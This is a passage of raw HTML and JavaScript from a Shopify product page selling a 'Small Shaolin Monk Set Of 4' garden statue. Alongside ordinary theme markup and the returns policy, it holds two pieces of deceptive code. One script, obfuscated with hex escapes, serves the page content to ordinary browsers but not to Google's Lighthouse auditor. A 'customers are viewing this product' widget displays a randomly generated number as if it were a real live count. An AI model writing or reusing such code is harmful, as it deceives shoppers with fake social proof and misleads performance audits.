                    headers: { 'Content-Type': 'application/json', 'X-Requested-With': 'XMLHttpRequest' },
                }).then(function (e) {
                    e.json().then(function (e) {
                        if (window.Extend.integration.analytics) window.Extend.integration.cartAnalytics(localCart, e);
                        localCart = e;
                        initializeCartOffer();
                    });
                });
            });

            document.querySelectorAll('.icon-cart.mini_cart').forEach(function (each) {
                each.addEventListener('mouseenter', function () {
                    window.setTimeout(function () {
                        window.dispatchEvent(new Event('refreshAjaxSideCart'))
                    }, 200)
                })
            })

        }
    });</script>
   
<style>

    .extend-sc-warranty-info {
        font-size: 11px;
    }

    .extend-side-cart-offer {
        margin: 10px 0 0 0;
        display: block;
        width: 286px;
        float: right;
    }

    #extend-offers-modal-iframe {
        z-index: 99999999999 !important;
    }

    #extend-learn-more-modal-iframe {
        z-index: 99999999999 !important;
    }

</style>
<!-- Extend -- End Extend code --></div> <div class="mega-menu-container"></div> <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {   document.write("   \n    \u003cdiv class=\"main\"\u003e\n      \n\n\u003cdiv id=\"shopify-section-product-template\" class=\"shopify-section product-template\"\u003e\n\n\u003ca name=\"pagecontent\" id=\"pagecontent\"\u003e\u003c\/a\u003e\n\n\u003cdiv class=\"container main content\"\u003e\n \n  \n  \n\n  \u003cdiv itemscope itemtype=\"http:\/\/schema.org\/Product\"\u003e\n  \u003cdiv class=\"product clearfix\"\u003e\n     \n \n    \n      \u003cdiv class=\"row\"\u003e\n    \n\t\n    \n        \n    \u003cdiv  class=\"product-6618643398759\"    data-free-text=\"Free\" \u003e\n      \u003cdiv class=\"product_header tablet_hide desktop_hide\"\u003e\n        \u003ch1 data-variant-id=\"39567115386983\" data-product-id=\"6618643398759\" class=\"product_name\"\u003eGarden Age Supply Small Shaolin Monk Set Of 4\u003c\/h1\u003e\n        \u003cdiv class=\"product-meta\"\u003e\n          \n          \u003cspan class=\"vendor\"\u003e\n            \u003cspan class=\"vendor\"\u003eby \u003ca href=\"\/collections\/garden-age-supply\"\u003eGarden Age Supply\u003c\/a\u003e\u003c\/span\u003e\n          \u003c\/span\u003e\n          \n          \n          \u003cdiv class=\"product-meta--review\"\u003e\n            \u003ca href=\"#shopify-product-reviews\"\u003e\u003cspan class=\"shopify-product-reviews-badge\" data-id=\"6618643398759\"\u003e\u003c\/span\u003e\u003c\/a\u003e\n          \u003c\/div\u003e\n          \n\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003cdiv class=\"main_div section product_section clearfix js-product_section \" data-rv-handle=\"new-garden-age-supply-small-shaolin-monk-set-of-4\"\u003e\n        \n        \u003cdiv id=\"imageSection\" class=\" eight columns alpha\"\u003e\n        \u003cdiv class=\"product_images\"\u003e\n          \n      \u003cdiv class=\"clearfix breadcrumb-collection\"\u003e\n        \n\n        \n          \u003cdiv class=\"breadcrumb_text\" itemscope itemtype=\"http:\/\/schema.org\/BreadcrumbList\"\u003e\n            \u003cspan itemprop=\"itemListElement\" itemscope itemtype=\"http:\/\/schema.org\/ListItem\"\u003e\u003ca href=\"https:\/\/www.maplenest.com\" title=\"MapleNest\" itemprop=\"item\" class=\"breadcrumb_link\"\u003e\u003cspan itemprop=\"name\"\u003eHome\u003c\/span\u003e\u003c\/a\u003e\u003cmeta itemprop=\"position\" content=\"1\" \/\u003e\u003c\/span\u003e\n            \n            \n             \n            \n            \u003cspan class=\"breadcrumb-divider\"\u003e\/\u003c\/span\u003e\n            \n            \n\n              \n\n\n            \n            \n\n            \u003cspan itemprop=\"itemListElement\" itemscope itemtype=\"https:\/\/schema.org\/ListItem\"\u003e\n              \u003ca href=\"\/collections\/garden-sculptures-statues\" title=\"Garden Sculptures \u0026amp; Statues\" class=\"breadcrumb_link\" itemprop=\"item\" \u003e\n                \u003cspan itemprop=\"name\"\u003e Garden Sculptures \u0026 Statues\u003c\/span\u003e\n              \u003c\/a\u003e\n              \u003cmeta itemprop=\"position\" content=\"2\" \/\u003e\n              \n\n            \u003c\/span\u003e\n\n\n            \n            \u003cspan class=\"breadcrumb-divider\"\u003e\/\u003c\/span\u003e\n            \u003cspan class=\"breadcrumb--truncate\"  itemprop=\"itemListElement\" itemscope itemtype=\"https:\/\/schema.org\/ListItem\"\u003e\n              \u003ca href=\"https:\/\/www.maplenest.com\/collections\/garden-age-supply\" itemprop=\"item\" class=\"breadcrumb_link\"\u003e\n                \u003cspan itemprop=\"name\"\u003eGarden Age Supply\u003c\/span\u003e\n              \u003c\/a\u003e\n              \u003cmeta itemprop=\"position\" content=\"3\" \/\u003e\u003c\/span\u003e\n            \n\n            \n\n\n\n            \u003cspan class=\"breadcrumb-divider\"\u003e\/\u003c\/span\u003e\n            \u003cspan\u003eGarden Age Supply Small Shaolin Monk Set Of 4\u003c\/span\u003e\n            \n          \u003c\/div\u003e\n        \n      \u003c\/div\u003e\n    \n          \n          \n  \n  \n\n\u003cdiv class=\"gallery-wrap js-product-page-gallery clearfix\n            gallery-arrows--true\n             bottom-thumbnails \n            slideshow_animation--slide\n            \"\u003e\n  \u003cdiv class=\"two columns\"\u003e\n   \n    \n  \n  \u003c\/div\u003e\n  \u003cdiv class=\"ten columns\"\u003e\n  \u003cdiv class=\"product_gallery  product-6618643398759-gallery\n              \n               single-image \n              light-button\n              \"\n      data-zoom=\"false\"\n      data-autoplay=\"true\"\u003e\n\n      \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \u003cdiv class=\"gallery-cell ll\" data-thumb=\"\" data-title=\"Garden Age Supply Small Shaolin Monk Set Of 4 | Garden Sculptures \u0026amp; Statues | 46217 |  MapleNest\" \u003e\n          \n            \n            \n              \u003cdiv class=\"image__container\" \u003e\n                \u003cimg  src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46217_1200x.jpg?v=1639375811\"\n                      alt=\"Garden Age Supply Small Shaolin Monk Set Of 4 | Garden Sculptures \u0026amp; Statues | 46217 |  MapleNest\"\n                      class=\"feature_img lazyload none\"\n                      data-index=\"0\"\n                      data-image-id=\"28921740099687\"\n                     \n                      \n                      \n                       \/\u003e\n              \u003c\/div\u003e\n            \n            \n          \n        \u003c\/div\u003e\n      \n  \u003c\/div\u003e\n    \u003cp class=\"livecount\"\u003e\u003cspan id=\"demo\" class=\"countpeople\"\u003e3\u003c\/span\u003e customers are viewing this product.\u003c\/p\u003e\n\n\u003c!-- \u003cscript src=\"https:\/\/code.jquery.com\/jquery-3.5.1.min.js\"\u003e\u003c\/script\u003e --\u003e\n\u003cscript\u003e\n    var myVar;    \n    function showTime(){\t\n        \/\/var peoplecount = Math.floor(Math.random() * 10);\n        var peoplecount =Math.floor(Math.random() * (7 - 0 + 1)) + 0;\n        $(\"#demo\").html(peoplecount); \/\/ display time on the page\n    }\n    function stopFunction(){\n        clearInterval(myVar); \/\/ stop the timer\n    }\n    $(document).ready(function(){\n        var waitingtime = Math.floor(Math.random() * 20*8000);\t\n        myVar = setInterval(\"showTime()\", waitingtime);      \n   });\n  \n\u003c\/script\u003e\n\u003cstyle\u003e\n  .livecount{\n \tfloat: right;\n    color: #01050a;\n    font-size: 15px;\n\/*     font-style: oblique; *\/\n    font-family: sans-serif;\n  }\n  .countpeople{\n    color: red;\n  }\n\u003c\/style\u003e\n  \n  \u003c\/div\u003e\n \n\u003c\/div\u003e\n\n          \u003c\/div\u003e\n     \u003c\/div\u003e\n\n        \u003cdiv class=\"sidebar four columns omega\"\u003e\n         \u003cdiv class=\"product-form-action\"\u003e\n          \u003cdiv class=\"product_header mobile_hide\"\u003e\n            \u003ch1 data-variant-id=\"39567115386983\" data-product-id=\"6618643398759\" itemprop=\"name\" class=\"product_name\"\u003eGarden Age Supply Small Shaolin Monk Set Of 4\u003c\/h1\u003e\n            \u003cdiv class=\"product-meta\"\u003e\n              \n              \u003cspan class=\"vendor\"\u003e\n                \u003cspan class=\"vendor\"\u003eby \u003ca itemprop=\"brand\" href=\"\/collections\/garden-age-supply\"\u003eGarden Age Supply\u003c\/a\u003e\u003c\/span\u003e\n              \u003c\/span\u003e\n              \n              \n              \u003cdiv class=\"product-meta--review\"\u003e\n                \u003ca href=\"#shopify-product-reviews\"\u003e\u003cspan class=\"shopify-product-reviews-badge\" data-id=\"6618643398759\"\u003e\u003c\/span\u003e\u003c\/a\u003e\n              \u003c\/div\u003e\n              \n            \u003c\/div\u003e\n            \n           \n          \u003c\/div\u003e\n        \n          \n          \n          \n\n           \n         \n          \n          \n\n\n          \n           \u003cdiv class=\"product_desc_form\"\u003e\n             \n             \n             \n             \n          \u003cdiv itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\"\u003e\n            \u003cmeta itemprop=\"priceCurrency\" content=\"USD\" \/\u003e\n            \u003cmeta itemprop=\"seller\" content=\"MapleNest\" \/\u003e\n            \u003clink itemprop=\"availability\" href=\"http:\/\/schema.org\/InStock\"\u003e\n            \u003cmeta itemprop=\"itemCondition\" itemtype=\"http:\/\/schema.org\/OfferItemCondition\" content=\"http:\/\/schema.org\/NewCondition\"\/\u003e\n            \n              \n            \n              \n             \n                        \n            \u003cp class=\"pro_price\" data-discount=\"\" data-vendor=\"Garden Age Supply\"\u003e\n\n              \n             \n              \n              \n              \u003cspan itemprop=\"price\" content=\"150.00\" \u003e\n                \u003cspan class=\"current_price \"\u003e \n\n                \n                \u003cspan class=\"money \"\u003e$150.00\u003c\/span\u003e \n                \n                \n                \u003c\/span\u003e\n              \u003c\/span\u003e\n            \u003c\/p\u003e\n            \n            \n            \n          \n        \u003c\/div\u003e\n             \n             \n            \n           \n          \n          \n\t\t\t  \n              \u003cp class=\"sku\"\u003e\n                \u003cb\u003eSKU :\u003c\/b\u003e \u003cspan itemprop=\"sku\" id=\"sku\"\u003e46217\u003c\/span\u003e\n              \u003c\/p\u003e\n            \n           \n          \u003cdiv class=\"qualifies_free_ship\" \u003eQualifies For Free Shipping\u003c\/div\u003e\n          \n          \n          \n\n            \u003cdiv class=\"js-ships-in-message product_stock_shipping\"\u003e\n    \n              \n              \u003c!---Test----\u003e\n              \n              \u003c!-------------\u003e\n                \u003c!---Tejashwani Shah 2020\/12\/14 Start----\u003e\n              \n              \u003c!-------------\u003e\n\n      \t\n          \n              \n              \n               \n\n              \n               \n              \n          \n      \t\n              \n              \n      \n    \u003c\/div\u003e\n    \n             \n     \u003c!---Tejashwani Shah 2020\/12\/14 End----\u003e\n              \n              \u003c!-------------\u003e\n          \n         \n        \n             \n          \n              \n\n  \u003cform action=\"\/cart\/add\"\n        method=\"post\"\n        class=\"clearfix product_form init \"\n        id=\"product-form-6618643398759\"\n        data-money-format=\"${{amount}}\"\n        data-shop-currency=\"USD\"\n        data-select-id=\"product-select-6618643398759productproduct-template\"\n        data-enable-state=\"true\"\n        data-product=\"{\u0026quot;id\u0026quot;:6618643398759,\u0026quot;title\u0026quot;:\u0026quot;Garden Age Supply Small Shaolin Monk Set Of 4\u0026quot;,\u0026quot;handle\u0026quot;:\u0026quot;new-garden-age-supply-small-shaolin-monk-set-of-4\u0026quot;,\u0026quot;description\u0026quot;:\u0026quot; Garden Age Supply Small Shaolin Monk Set Of 4\\u003ch5\\u003eSpecifications\\u003c\\\/h5\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003eProduct  Dimension: 8\\\u0026quot;H\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\u003ch5\\u003eAdditional Information\\u003c\\\/h5\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003e Material: Volcanic Ash,Rustic Gold\\u003c\\\/li\\u003e\\n\\u003cli\\u003e SKU: 46217\\u003c\\\/li\\u003e\\n\\u003cli\\u003e Brand: Garden Age Supply\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003ch5\\u003eReturns \\u0026amp; Exchanges\\u003c\\\/h5\\u003e\\n\\u003cp\\u003eNon-returnable.\\u003c\\\/p\\u003e\\n\\u003cp\\u003eDamaged items will be replaced.\\u003c\\\/p\\u003e\\n\\u003cp\\u003e\\u003ca href=\\\u0026quot;https:\\\/\\\/www.modishstore.com\\\/pages\\\/frequently-asked-questions-w#cancellations-\\u0026amp;-returns\\\u0026quot;\\u003eSee full return policy\\u003c\\\/a\\u003e\\u003c\\\/p\\u003e\u0026quot;,\u0026quot;published_at\u0026quot;:\u0026quot;2021-12-12T22:10:09-08:00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2021-12-12T22:10:10-08:00\u0026quot;,\u0026quot;vendor\u0026quot;:\u0026quot;Garden Age Supply\u0026quot;,\u0026quot;type\u0026quot;:\u0026quot;Garden Sculptures \\u0026 Statues\u0026quot;,\u0026quot;tags\u0026quot;:[\u0026quot;Decor\u0026quot;,\u0026quot;Decorations\u0026quot;,\u0026quot;Decorative Objects\u0026quot;,\u0026quot;Garden\u0026quot;,\u0026quot;Garden Age Supply\u0026quot;,\u0026quot;Garden Age Supply-Outdoor Decor\u0026quot;,\u0026quot;Garden Age Supply-Sculptures\u0026quot;,\u0026quot;Garden Sculptures \\u0026 Statues\u0026quot;,\u0026quot;Garden Stands\u0026quot;,\u0026quot;Outdoor decor\u0026quot;,\u0026quot;Stands\u0026quot;,\u0026quot;Stone\u0026quot;],\u0026quot;price\u0026quot;:15000,\u0026quot;price_min\u0026quot;:15000,\u0026quot;price_max\u0026quot;:15000,\u0026quot;available\u0026quot;:true,\u0026quot;price_varies\u0026quot;:false,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;compare_at_price_min\u0026quot;:0,\u0026quot;compare_at_price_max\u0026quot;:0,\u0026quot;compare_at_price_varies\u0026quot;:false,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:39567115386983,\u0026quot;title\u0026quot;:\u0026quot;Default Title\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Default Title\u0026quot;,\u0026quot;option2\u0026quot;:null,\u0026quot;option3\u0026quot;:null,\u0026quot;sku\u0026quot;:\u0026quot;46217\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;taxable\u0026quot;:true,\u0026quot;featured_image\u0026quot;:null,\u0026quot;available\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;Garden Age Supply Small Shaolin Monk Set Of 4\u0026quot;,\u0026quot;public_title\u0026quot;:null,\u0026quot;options\u0026quot;:[\u0026quot;Default Title\u0026quot;],\u0026quot;price\u0026quot;:15000,\u0026quot;weight\u0026quot;:0,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;inventory_quantity\u0026quot;:-100,\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;inventory_policy\u0026quot;:\u0026quot;continue\u0026quot;,\u0026quot;barcode\u0026quot;:\u0026quot;662712575292\u0026quot;,\u0026quot;requires_selling_plan\u0026quot;:false,\u0026quot;selling_plan_allocations\u0026quot;:[]}],\u0026quot;images\u0026quot;:[\u0026quot;\\\/\\\/www.maplenest.com\\\/cdn\\\/shop\\\/products\\\/46217.jpg?v=1639375811\u0026quot;],\u0026quot;featured_image\u0026quot;:\u0026quot;\\\/\\\/www.maplenest.com\\\/cdn\\\/shop\\\/products\\\/46217.jpg?v=1639375811\u0026quot;,\u0026quot;options\u0026quot;:[\u0026quot;Title\u0026quot;],\u0026quot;media\u0026quot;:[{\u0026quot;alt\u0026quot;:\u0026quot;Garden Age Supply Small Shaolin Monk Set Of 4 | Garden Sculptures \\u0026 Statues | 46217 |  MapleNest \u0026quot;,\u0026quot;id\u0026quot;:21369246122087,\u0026quot;position\u0026quot;:1,\u0026quot;preview_image\u0026quot;:{\u0026quot;aspect_ratio\u0026quot;:1.0,\u0026quot;height\u0026quot;:600,\u0026quot;width\u0026quot;:600,\u0026quot;src\u0026quot;:\u0026quot;\\\/\\\/www.maplenest.com\\\/cdn\\\/shop\\\/products\\\/46217.jpg?v=1639375811\u0026quot;},\u0026quot;aspect_ratio\u0026quot;:1.0,\u0026quot;height\u0026quot;:600,\u0026quot;media_type\u0026quot;:\u0026quot;image\u0026quot;,\u0026quot;src\u0026quot;:\u0026quot;\\\/\\\/www.maplenest.com\\\/cdn\\\/shop\\\/products\\\/46217.jpg?v=1639375811\u0026quot;,\u0026quot;width\u0026quot;:600}],\u0026quot;requires_selling_plan\u0026quot;:false,\u0026quot;selling_plan_groups\u0026quot;:[],\u0026quot;content\u0026quot;:\u0026quot; Garden Age Supply Small Shaolin Monk Set Of 4\\u003ch5\\u003eSpecifications\\u003c\\\/h5\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003eProduct  Dimension: 8\\\u0026quot;H\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\u003ch5\\u003eAdditional Information\\u003c\\\/h5\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003e Material: Volcanic Ash,Rustic Gold\\u003c\\\/li\\u003e\\n\\u003cli\\u003e SKU: 46217\\u003c\\\/li\\u003e\\n\\u003cli\\u003e Brand: Garden Age Supply\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003ch5\\u003eReturns \\u0026amp; Exchanges\\u003c\\\/h5\\u003e\\n\\u003cp\\u003eNon-returnable.\\u003c\\\/p\\u003e\\n\\u003cp\\u003eDamaged items will be replaced.\\u003c\\\/p\\u003e\\n\\u003cp\\u003e\\u003ca href=\\\u0026quot;https:\\\/\\\/www.modishstore.com\\\/pages\\\/frequently-asked-questions-w#cancellations-\\u0026amp;-returns\\\u0026quot;\\u003eSee full return policy\\u003c\\\/a\\u003e\\u003c\\\/p\\u003e\u0026quot;}\"\n        data-product-id=\"6618643398759\"\n        \u003e\n    \n\u003c!-- Tejashwani 12\/12\/2020 Start--\u003e\n    \n\u003c!-- Tejashwani 12\/12\/2020 End--\u003e\n    \n    \u003c!-- Tejashwani 12\/12\/2020 Start\nOnly any case will b visible at the frontend\n--\u003e \n    \n      \u003cinput type=\"hidden\" name=\"id\" value=\"39567115386983\" \/\u003e\n    \n    \n      \u003c!-- Tejashwani 12\/12\/2020 End--\u003e\n\n    \n\n    \n\n    \n      \u003cdiv class=\"left product-quantity-box\"\u003e\n        \u003clabel for=\"quantity\"\u003eQty\u003c\/label\u003e\n        \u003cdiv class=\"product_quantity_input_box\"\u003e\n        \u003cspan class=\"ss-icon product-minus js-change-quantity\" data-func=\"minus\"\u003e\u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n        \u003cinput type=\"number\" min=\"1\" size=\"2\" class=\"quantity\" name=\"quantity\" id=\"quantity\" value=\"1\" \/\u003e\n        \u003cspan class=\"ss-icon product-plus js-change-quantity\" data-func=\"plus\"\u003e\u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n    \n    \u003cdiv class=\"purchase clearfix inline_purchase\"\u003e\n      \n        \u003c!-- Tejashwani 12\/12\/2020 Start \nOrder Note problem would be solve here --\u003e\n      \n      \u003cinput type=\"hidden\" id=\"ordernote\" class=\"ordernote\" value=\"\" name=\"properties[_ordernote]\"\u003e\n          \n      \u003c!-- Tejashwani 14\/12\/2020 End \nOrder Note problem would be solve here value=\"Not Available\"  --\u003e \n      \n      \n      \u003c!-- Tejashwani 12\/12\/2020 End --\u003e\n      \n      \u003c!-- Tejashwani 12\/12\/2020 Start \nCart button working --\u003e\n         \n              \n            \n            \u003c!-- Tejashwani 12\/12\/2020 Start --\u003e\n   \n       \u003c!-- Tejashwani 16\/12\/2020 Start --\u003e\n      \n      \n \n      \u003cbutton type=\"submit\" name=\"add\" class=\"action_button discontinued\" disabled style=\"display:none;\"\u003e\n        \u003cspan class=\"text\"\u003eDiscontinued\u003c\/span\u003e\n      \u003c\/button\u003e\n                \n                \u003c!-- Tejashwani 16\/12\/2020 End --\u003e\n      \n            \u003c!-- Tejashwani 12\/12\/2020 End --\u003e\n    \u003c\/div\u003e\n  \u003c\/form\u003e\n\n          \n             \n          \u003c\/div\u003e \n          \n \n           \n       \u003c\/div\u003e\n        \n          \n          \n\n          \n\t\t\t\u003cdiv class=\"meta\"\u003e\n           \t\t \n              \t\t\n\n\n\n\n  \n\u003cdiv class=\"social_buttons\"\u003e\n  \n  \n  \n\n  \u003cdiv class=\"share-btn facebook\"\u003e\u003c!--Facebook--\u003e\n    \u003ca target=\"_blank\" class=\"icon-facebook-share\" title=\"Share this on Facebook\" href=\"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4\"\u003e\u003c\/a\u003e\n  \u003c\/div\u003e\n\n   \u003cdiv class=\"share-btn pinterest\"\u003e\u003c!--Pinterest--\u003e\n    \n\u003c!--     \u003ca target=\"_blank\" data-pin-do=\"skipLink\" class=\"icon-pinterest-share\" title=\"Share this on Pinterest\" href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4\u0026description=Garden%20Age%20Supply%20Small%20Shaolin%20Monk%20Set%20Of%204\u0026media=https:\/\/www.maplenest.com\/cdn\/shop\/products\/46217_600x.jpg?v=1639375811\"\u003e\u003c\/a\u003e --\u003e\n     \u003ca target=\"_blank\" data-pin-do=\"skipLink\" class=\"icon-pinterest-share\" title=\"Share this on Pinterest\" href=\"https:\/\/www.pinterest.co.uk\/pin\/create\/button\/?url=https:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4\u0026description=Garden%20Age%20Supply%20Small%20Shaolin%20Monk%20Set%20Of%204\u0026media=https:\/\/www.maplenest.com\/cdn\/shop\/products\/46217_600x.jpg?v=1639375811\"\u003e\u003c\/a\u003e\n  \n   \u003c\/div\u003e\n\n   \u003cdiv class=\"share-btn mail\"\u003e\u003c!--Email--\u003e\n     \u003ca href=\"mailto:?subject=Thought you might like Garden%20Age%20Supply%20Small%20Shaolin%20Monk%20Set%20Of%204\u0026amp;body=Hey, I was browsing MapleNest and found Garden%20Age%20Supply%20Small%20Shaolin%20Monk%20Set%20Of%204. I wanted to share it with you.%0D%0A%0D%0Ahttps:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4\" target=\"_blank\" class=\"icon-mail-share\" title=\"Email this to a friend\"\u003e\u003c\/a\u003e\n   \u003c\/div\u003e\n  \n   \u003cdiv class=\"share-btn mail\"\u003e\u003c!--contact us+--\u003e\n    \u003ca target=\"_blank\" class=\"phone\" href=\"https:\/\/www.maplenest.com\/pages\/contact-us\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0737\/0663\/files\/download.png?v=1639112409\" alt=\"contact us\" class=\"icon-mail-share\" style=\"height: 16px;\"\u003e\u003c\/a\u003e\n   \u003c\/div\u003e\n  \n  \n\u003c\/div\u003e\n\n\n\n\n            \t \n            \u003c\/div\u003e  \n          \n        \u003c\/div\u003e\n        \u003cdiv class=\"extra_div_pro\"\u003e\n        \u003cdiv class=\"bottom_div eight columns alpha\"\u003e\n          \u003cdiv class=\"product-section for-desktop klk\"\u003e\n            \u003cdiv class=\"accordion product-description-accordian klkl\" \u003e\n           \n            \n            \n                \n          \n             \u003ch5 class=\"accordion second_accordion open_default\"\u003eDetails \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n        \u003cdiv class=\"panel second_panel\"\u003e\n           Garden Age Supply Small Shaolin Monk Set Of 4\u003ch5\u003eSpecifications\u003c\/h5\u003e\n\u003cul\u003e\n\u003cli\u003eProduct  Dimension: 8\"H\u003c\/li\u003e\n\u003c\/ul\u003e\u003ch5\u003eAdditional Information\u003c\/h5\u003e\n\u003cul\u003e\n\u003cli\u003e Material: Volcanic Ash,Rustic Gold\u003c\/li\u003e\n\u003cli\u003e SKU: 46217\u003c\/li\u003e\n\u003cli\u003e Brand: Garden Age Supply\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch5\u003eReturns \u0026amp; Exchanges\u003c\/h5\u003e\n\u003cp\u003eNon-returnable.\u003c\/p\u003e\n\u003cp\u003eDamaged items will be replaced.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.modishstore.com\/pages\/frequently-asked-questions-w#cancellations-\u0026amp;-returns\"\u003eSee full return policy\u003c\/a\u003e\u003c\/p\u003e\n        \u003c\/div\u003e\n     \n             \n       \n               \n      \u003ch5 class=\"accordion open_default\"\u003e Additional Information \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n             \u003cdiv class=\"panel\"\u003e\n                \u003cul\u003e\n                  \u003cli\u003e\u003cspan class=\"specs_label\"\u003eSKU\u003c\/span\u003e : \u003cp class=\"sku\"\u003e\u003cspan class=\"specs_description \"\u003e46217\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n                  \n                    \u003cli\u003e\u003cspan class=\"specs_label\"\u003eVendor\u003c\/span\u003e : \u003cspan class=\"specs_description\"\u003eGarden Age Supply\u003c\/span\u003e\u003c\/li\u003e\n                    \u003cli\u003e\u003cspan class=\"specs_label\"\u003eProduct Type\u003c\/span\u003e : \u003cspan class=\"specs_description\"\u003eGarden Sculptures \u0026 Statues\u003c\/span\u003e\u003c\/li\u003e\n                  \n                \u003c\/ul\u003e\n     \t  \u003c\/div\u003e\n   \n          \n             \u003ch5 class=\"accordion\"\u003e Returns \u0026amp; Exchanges \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n              \u003cdiv class=\"panel\"\u003e\n                \u003cp\u003eMapleNest Customers get free, safe and fast shipping on all orders above $100. Yet if you are not 100% satisfied with your purchase for any reason, just go through the easy return process in our \u003ca href=\"https:\/\/www.maplenest.com\/pages\/returns\"\u003eReturns Policy \u003c\/a\u003e or call us at 888-542-0111. \u003c\/p\u003e\n                \u003cp\u003eWe will gladly accept your return in new or unused condition and containing all original materials included with the shipment, within 30 days of the delivery. Please note, if you return an item the both ways shipping costs will be deducted from your total refund amount.\u003c\/p\u003e\n                \u003cp\u003eThe few exceptions that cannot be returned include: Clearance Items and\/or Items on Sale\/Discount, and\/ or items on which any kind of offer, discount etc has been claimed cannot be returned.\u003c\/p\u003e\n                \u003cp\u003eAt MapleNest, we understand that despite best intentions, some purchases do require a re-consideration and re-think. We will work with you to ensure that in case you have to return the purchased product, it does not cost you much. But some vendors do have a restocking fee policy and we won't surprise you with any hidden charges or handling fees and like to be upfront about it.  For instance, Kalalou have a restocking fee for large size items while there is a re-stocking fee of 15% on all Christmas décor.\u003c\/p\u003e\n                \u003cp\u003eLastly and most importantly, we guarantee your satisfaction or we guarantee to make it right!\u003c\/p\u003e\n              \u003c\/div\u003e\n            \n            \n          \u003ch5 class=\"accordion\"\u003eReviews \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e \u003c\/h5\u003e\n          \u003cdiv class=\"panel\"\u003e\n            \u003cdiv id=\"shopify-product-reviews\" data-id=\"6618643398759\"\u003e\u003c\/div\u003e\n          \u003c\/div\u003e\n          \u003ch5 class=\"accordion\"\u003eAsk A Question \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e \u003c\/h5\u003e\n          \u003cdiv class=\"panel\"\u003e\n            \n\u003cstyle type=\"text\/css\"\u003e\n#simpAskQuestion{clear: both; margin:10px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}\n#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}\n#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}\n#simpAskQuestion .simpAskForm-container{padding:10px !important; margin-bottom:10px!important;background:#fafafa;}\n#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}\n#simpAskQuestion .simpAskForm-container form{margin:0 !important;}\n#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}\n#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}\n#simpAskQuestion #askQuestion input.fleft{float:left!important;}\n#simpAskQuestion #askQuestion input.fright{float:right!important;}\n#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:5px 15px; text-transform:none; width:auto; border-radius:3px;}\n#simpAskQuestion .simpAskSubmitForm{clear:both;}\n#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}\n#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}\n#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}\n#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; 